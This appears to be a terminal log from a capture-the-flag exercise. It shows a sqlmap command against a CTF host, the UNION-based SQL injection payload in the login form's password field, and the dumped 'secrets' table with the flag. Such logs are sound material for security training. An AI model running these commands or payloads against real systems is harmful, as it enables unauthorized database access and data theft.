 root@DESKTOP-G45DOJF:~# sqlmap -u "http://klite.dgactf.com/" --data="username=admin&password=admin" --method=POST --batch --r
andom-agent --technique=U --dump -T secrets
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 14:34:50 /2025-05-17/
[14:34:50] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.0; Windows NT;)' from file '/u
sr/share/sqlmap/data/txt/user-agents.txt'
[14:34:50] [INFO] resuming back-end DBMS 'sqlite'
[14:34:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=admin&password=admin' UNION ALL SELECT CONCAT(CONCAT('qjqkq','WkJAHPLHADLcMuMpgxLiFZETQQCxFtSNsvgzZcEV'
),'qbpxq')-- zXFP
---
[14:34:51] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: Nginx 1.24.0
back-end DBMS: SQLite
[14:34:51] [INFO] fetching columns for table 'secrets'
[14:34:51] [INFO] fetching entries for table 'secrets'
Database: <current>
Table: secrets
[1 entry]
+----+--------------------------------+--------------------+
| id | flag                           | secret_key         |
+----+--------------------------------+--------------------+
| 1  | DGA{d1sc0v3r3d_v1a_SQLMap_ftw} | level_one_complete |
+----+--------------------------------+--------------------+